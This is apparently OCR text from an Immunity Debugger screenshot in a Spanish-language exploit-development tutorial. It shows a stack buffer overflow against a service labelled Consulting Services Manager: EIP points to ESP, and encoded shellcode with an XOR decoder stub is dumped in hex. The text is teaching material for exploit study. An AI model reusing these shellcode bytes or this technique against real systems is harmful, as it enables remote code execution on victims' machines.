 C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Consulting Services Manager
024CA128 D9D0 FNOP
024CA12A D97424 F4 FSTENV (28-BYTE) PTR SS:[ESP-C]
024CA12E BD 421B9BAE MOV EBP,AE9B1B42
024CA133 5A POP EDX
024CA134 29C9 SUB ECX,ECX
024CA136 B1 52 MOV CL,52
024CA138 316A 17 XOR DWORD PTR DS:[EDX+17],EBP
024CA13B 83EA FC SUB EDX,-4
024CA13E 0328 ADD EBP,DWORD PTR DS:[EAX]
024CA140 0879 5B OR BYTE PTR DS:[ECX+5B],BH
024CA143 50 PUSH EAX
024CA144 C6 ??? Unknown command
024CA145 FFA4A8 17602C4D JMP DWORD PTR DS:[EAX+EBP*4+4D2C6017]
024CA14C 26:A0 4A061910 MOV AL,BYTE PTR ES:[1019064A]
024CA152 184A 96 SBB BYTE PTR DS:[EDX-6A],CL
024CA155 DB ??? Unknown command
024CA156 4C DEC ESP
024CA157 7E 2D JLE SHORT 024CA186
024CA159 A9 58718604 TEST EAX,4867158
024CA15E BF BC173483 MOV EDI,833417BC
024CA163 DF9B 47D03FA5 FISTP WORD PTR DS:[EBX+A53FD047]
Click derecho
"Follow in dump"
en el ESP
Registers (MMX) < < < < < <
EAX 00000000
ECX 024C9EC4 ASCII "24/10/08 18:07:42 P3-0001: Illegal command 0(A
EDX 00000003
EBX 00000004
ESP 024CA128
EBP 41414141
ESI 00000000
EDI 00000001
EIP 024CA128
El EIP vale lo mismo que el ESP
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFAD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
Address Hex dump ASCII
024CA128 D9 D0 D9 74 24 F4 BD 42 ÙÐÙt$ô½B
024CA130 1B 9B AE 5A 29 C9 B1 52
024CA138 31 6A 17 83 EA FC 03 28
024CA140 08 79 5B 50 C6 FF A4 A8
024CA148 17 60 2C 4D 26 A0 4A 06
024CA150 19 10 18 4A 96 DB 4C 7E
024CA158 2D A9 58 71 86 04 BF BC
024CA160 17 34 83 DF 9B 47 D0 3F
024CA168 A5 87 25 3E E2 FA C4 12
024CA170 BB 71 7A 82 C8 CC 47 29
024CA178 82 C1 CF CE 53 E3 FE 41
024CA180 EF BA 20 60 3C B7 68 7A
024CA188 21 F2 23 F1 91 88 B5 D3
024CA190 EB 71 19 1A C4 83 63 5B
024CA198 E3 7B 16 95 17 01 21 62
024CA1A0 65 DD A4 70 CD 96 1F 5C
024CA1A8 EF 7B F9 17 E3 30 8D 7F
024CA1B0 E0 C7 42 F4 1C 43 65 DA
024CA1B8 94 17 42 FE FD CC EB A7
024CA1C0 5B A2 14 B7 03 1B B1 BC
024CA1C8 AE 48 C8 9F A6 BD E1 1F
024CA1D0 37 AA 72 6C 05 75 29 FA
024CA1D8 25 FE F7 FD 4A D5 40 91
024CA1E0 B4 D6 B0 B8 72 82 E0 D2
024CA1E8 53 AB 6A 22 5B 7E 3C 72
024CA1F0 F3 D1 FD 22 B3 81 95 28
024CA1F8 3C FD 86 53 96 96 2D AE
024CA200 71 59 19 B0 43 31 58 B0
024CA208 42 79 D5 56 2F 6D B0 C1
Todo esto es nuestro Shellcode
024CA128 74D9D0D9 ÙÐÙt
024CA12C 42BDF424 $ô½B
024CA130 5AAE9B1B
024CA134 52B1C929 )É±R
024CA138 83176A31
024CA13C 2803FCEA
024CA140 505B7908
024CA144 A8A4FFC6 Æÿ¤¨
024CA148 4D2C6017
024CA14C 064AA026
024CA150 4A181019
024CA154 7E4CDB96
024CA158 7158A92D -©Xq
024CA15C BCBF0486
024CA160 DF833417
024CA164 3FD0479B
024CA168 3E2587A5
024CA16C 12C4FAE2
024CA170 827A71BB
024CA174 2947CCC8 ÈÌG)
024CA178 CECFC182
024CA17C 41FEE353 SãþA
024CA180 6020BAEF ïº `
024CA184 7A68B73C <·hz
024CA188 F123F221 !ò#ñ
024CA18C D3B58891
024CA190 1A1971EB
024CA194 5B6383C4
024CA198 95167BE3
024CA19C 62210117